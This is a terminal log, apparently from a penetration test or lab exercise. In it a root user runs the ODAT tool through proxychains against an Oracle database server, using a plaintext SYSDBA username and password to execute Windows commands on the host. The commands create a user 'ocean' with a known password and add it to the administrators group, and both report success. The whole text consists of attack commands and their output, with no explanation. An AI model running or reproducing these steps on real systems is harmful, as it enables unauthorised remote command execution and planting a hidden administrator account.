 proxychains4.conf  proxychains.conf
root@iZuf6bdnpt2oh2j6uo9gjrZ:~/tools/odat-libc2.17-x86_64# vim /etc/proxychains4.conf
root@iZuf6bdnpt2oh2j6uo9gjrZ:~/tools/odat-libc2.17-x86_64# proxychains4 ./odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba -
-exec 'net user ocean admin@123 /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net user ocean admin@123 /add` on the 172.22.14.31 server
[+] The `net user ocean admin@123 /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
root@iZuf6bdnpt2oh2j6uo9gjrZ:~/tools/odat-libc2.17-x86_64# proxychains4 ./odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba -
-exec 'net localgroup administrators ocean /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net localgroup administrators ocean /add` on the 172.22.14.31 server
[+] The `net localgroup administrators ocean /add` command was executed on the 172.22.14.31 server
[+] The Job is finish